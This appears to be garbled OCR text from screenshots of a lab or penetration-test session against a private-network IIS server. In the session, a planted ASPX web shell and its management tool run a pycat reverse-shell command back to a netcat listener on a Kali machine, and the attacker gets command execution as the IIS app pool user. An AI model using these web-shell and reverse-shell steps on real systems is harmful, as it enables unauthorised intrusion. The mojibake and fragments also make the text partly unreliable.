 ssh://root:****@192.168.86.134:22/
2022/02/
(root kali)-[~]
# nc -lvp 4444
4
listening on [any] 4444 ...
192.168.86.130: inverse host lookup failed: Unknown host
connect to [192.168.86.134] from (UNKNOWN) [192.168.86.130] 49739
Microsoft Windows [汾 10.0.14393]
(c) 2016 Microsoft CorporationȨ
C:\www>whoami
iis apppool\ww
C:\www>
http://192.168.86.130/shell.aspx
URL: http://192.168.86.130/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/www/ >pycat.exe --host 192.168.86.134 --port 4444